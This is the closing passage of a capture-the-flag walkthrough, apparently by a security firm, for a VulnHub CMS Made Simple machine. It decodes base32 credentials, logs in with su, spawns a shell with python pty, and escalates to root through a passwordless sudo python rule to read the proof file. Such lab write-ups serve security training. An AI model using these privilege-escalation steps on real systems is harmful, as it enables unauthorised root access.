



The output is again encoded using base 32. So lets again decode it

| We get                   |
|--------------------------|
| Username :<br>armour     |
| Password :<br>Shield@123 |
|                          |
|                          |

#### Step 11

Lets try to login using these credentials

#### Command : su armour Shield@123



As can be seen we logged in ! By id command it clearly shows we are logged in as armour.

Also we wanted to have a bash shell for more functionality so we got a bash shell using **command : python3 - c 'import pty;pty.spawn("/bin/bash")'** 

Can be seen in the screenshot above we got the bash shell.



#### Step 12 : Privilege Escalation

For privilege escalation we run the sudo -l command and see that we can run the python command with sudo permission without root user password.

#### Command : sudo -l

sudo /usr/bin/python -c 'import pty;pty.spawn("/bin/bash")'
id



So as we knew we could run the python command with sudo permission, we ran and got access to the root bash shell.

Verified by the 'id' command.

#### Step 13

Now we have the root access of the target machine, let's find the flag or the most important file in case of a server running an application based on CMSMS service.

#### Command : cd /root

ls cat proof.txt





#### References

- Web application abuses : CMS Made Simple <= 2.2.13 Multiple Vulnerabilities
- 2. https://bitnami.com/stack/cms-made-simple/changelog.txt
- 3. My CMSMS 1: VulnHub CTF walkthrough
- **4.** NVD CVE-2020-10681
- 5. NVD CVE-2020-10682
- 6. My cmsms Vulnhub Walkthrough







www.safe.security | info@safe.security

**Palo Alto** 3000, El Camino Real, Building 4, Suite 200, CA 94306